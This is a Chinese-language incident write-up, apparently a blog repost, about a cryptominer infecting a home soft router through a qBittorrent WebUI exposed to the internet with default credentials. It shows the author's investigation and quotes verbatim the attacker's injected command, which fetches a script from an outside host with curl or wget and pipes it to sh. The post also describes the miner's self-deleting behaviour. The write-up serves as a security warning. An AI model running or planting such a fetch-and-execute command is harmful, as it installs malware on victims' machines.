结论:千万小心把qbittorrent的WebUI暴露到公网上,尤其记得要强密码!!!

设备信息

J4125四网口软路由,系统为ESXi上安装的istoreOS,使用了pushplus推送软路由信息,使用了istore的qbitorrent

事发经过

前几天早上睡觉刚醒时候,发现pushplus给我推送了好几次CPU负载高,我觉得不对劲,用htop查看了下进程发现有个进程是/temp/.SyGIcPtf运行的,还有6,7个子进程(图忘截了)。

第一眼看到这个ptf我以为是什么系统进程出错了,毕竟几个月没关机,结果谷歌上一搜竟然只有1条记录,外国网友是群晖上出现这个,他是RAM占用大,看到这个结果我感觉可能真的就是系统进程问题,就给他强行kill了之后没管了。



结果昨天晚上刚游戏下线又给我推送说CPU占用高,这下可能真的是什么挖矿病毒了,我就直接ls -alF /proc/PID看了下他缓存的进程,结果发现这个进程竟然被删除了,这下是真的极大可能是挖矿病毒了



进一步ls -alF /proc/PID/fd,这一看发现了里面有我前几天qbittorrent下的新版狼与香辛料第5级的符号链接,这下可以确定这个/temp/.SyGIcPtf和qbittorrent有关系了。



打开qbittorrent的webui界面,发现了置顶有个我从未下过,rss也从未有过的下载卡着不动,一看运行时间,跟我第一次出现CPU报警的时间一模一样,然后把所有下载任务和记录全部删除。删除完之后突然想起来之前自己把qbittorrent的webui给frp暴露到公网了,还没改默认的用户名和密码(别骂了,之前一直内网用图方便没改,然后映射出去时候真忘了),应该是被这样攻击的。



随后打开设置,发现在运行外部程序这栏自己设置的推送命令被改了,而且还多加了个运行时执行的命令,这个入侵者还在命令前面加了很多空格,试图隐藏这段代码

sh -c "(curl -s -k -L https://selfupdate.net || wget --no-check-certificate -O - https://selfupdate.net) | sh"



这段代码是从这个网址下下来东西之后执行,我在虚拟机上打开了下这个网址,是没有页面的,应该是对面黑客的服务器挂载界面。我将这个入侵脚本wget了下,发现这个网站是定向到172.67.149.201的443端口的,这更证实了我的猜想。

这个脚本内容是先在这个服务器下载病毒保存为/temp/.SyGIcPtf,然后添加执行权限,运行之后删除执行文件,让那个用户找不到这个可执行文件。他还有个kill其他进程和服务的函数,kill的都是xmrig c3pool miner c4这些挖矿病毒进程,难道他们是竞争关系?还是说这个病毒跟其他病毒不兼容?不过还好我是openwrt没有systemctl这些启动项(滑稽)

病毒入侵流程

这下是彻底找到了挖矿病毒入侵的流程,首先是把qbittorrent默认账户密码暴露到了公网,黑客入侵之后修改了运行外部程序,然后他特意弄了个无效下载卡在那触发下载脚本命令,之后脚本命令执行下载挖矿程序,最后毁尸灭迹让挖矿程序只存在于内存中,所有输出结果全部到/dev/null,让用户找不到任何证据

解决方法

都用ESXi了肯定定时做了快照备份,直接快照恢复走起了(滑稽)

感谢



最后还是得感谢一下google唯一一条记录里的外国老哥评论区,评论区里那些老哥发现是qbittorrent的docker被入侵,才让在排查时初步觉得是qbittorrent的问题,直到在proc里发现链接文件,彻底断定是qbittorrent的问题

——————2024.5.16晚更新————————

下午时候我在墙内外搜到的唯二的帖子发了我的发现,大佬直接给他开盒了

唯二帖子链接:

https://forums.truenas.com/t/100-cpu-usage-after-update/3498

https://www.reddit.com/r/synology/c

推荐本站淘宝优惠价购买喜欢的宝贝:

本文链接:https://hqyman.cn/post/9172.html 非本站原创文章欢迎转载,原创文章需保留本站地址!

休息一下~~

微信支付宝扫一扫,打赏作者吧~

微信支付宝扫一扫,打赏作者吧~